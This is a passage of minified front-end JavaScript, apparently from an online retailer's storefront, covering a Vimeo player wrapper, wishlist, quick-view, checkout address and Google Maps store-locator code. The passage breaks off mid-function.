f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return L.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=L.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){L.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=A}.call(this,n(16),n(69).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r,a,i=n(0),o=n.n(i),s=n(1),l=n(14),d=[];function c(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function u(e){var t=o()(".results"),n=o()(".map-canvas"),r=e.stores.length>0;o()(".store-locator-no-results").toggle(!r),o()(".store-locator-filters").toggleClass("d-flex",r).toggleClass("d-none",!r),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(o()(".map-canvas")[0],n);var r=o()(".map-canvas").attr("data-locations");r=JSON.parse(r);var a=new google.maps.LatLngBounds,i={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var o=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(o.latitude,o.longitude),d=new google.maps.Marker({position:l,map:e,title:o.name,icon:i,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:o.infoWindowHtml}),t.open(e,d)})),a.extend(d.position)})),r&&0!==r.length&&e.fitBounds(a)}():o()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function p(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():o.a.spinner();n.start();var r=e.closest(".store-locator"),a=o()(".results").data("radius"),i=r.attr("action"),s={radius:a};if(o()('.store-locator input[name="location_type_option"]:visible:checked').length){var l=[];o()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){l.push(o()(this).val())})),s.locationType=l}if(o()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var p=o()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(p.val()))var h="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(p.val()))h="LOCKER";s.locationType=h}var m=o()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(m)){s.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(s.isNewCheckout=!0);var v=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return i=c(i,s),o.a.ajax({url:i,type:r.attr("method"),data:v,dataType:"json",success:function(e){n.stop(),u(e),d=document.querySelectorAll(".store-body"),f(),o()(".select-store").prop("disabled",!0)}}),!1}var h=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),m=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(s.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(h.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};function f(){if(r&&a){var e=r.checked,t=a.checked;e||t?d.forEach(n=>{var r=n.classList.contains("location-type__shop"),a=n.classList.contains("location-type__locker"),i=r&&e||a&&t;n.classList.toggle("d-none",!i)}):d.forEach(e=>e.classList.remove("d-none"))}}l.a.search=()=>{(o()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),p(o()(this))})),o()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),p(o()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var a=o.a._data(n,"events")[r].map(e=>e.handler);o()(n).off(r),n.addEventListener(r,i=>{i.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",m(t.value,(t,i,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(i)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),a.forEach(e=>{o()(n)[r](e)}),o()(n).trigger(r),o()(n).off(r)}})})}}),window.scrollTo(0,0));Object(s.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(s.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),o.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,l.a.maps(),n.classList.remove("d-none"))}})})},l.a.keyboardSubmit=()=>{Object(s.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},l.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},l.a.changeRadius=()=>{o()(".store-locator-container .radius").change((function(){var e=o()(this).val(),t=o()(".results").data("search-key"),n=o()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=c(n,r);var a=o()(this).closest(".in-store-inventory-dialog"),i=a.length?a.spinner():o.a.spinner();i.start(),o.a.ajax({url:n,type:"get",dataType:"json",success:function(e){i.stop(),u(e),o()(".select-store").prop("disabled",!0)}})}))},l.a.initFilterByLocationType=()=>{r=document.getElementById("loc-type-shop"),a=document.getElementById("loc-type-locker"),r&&a&&[r,a].forEach(e=>{e.addEventListener("change",f)})},t.default=l.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] 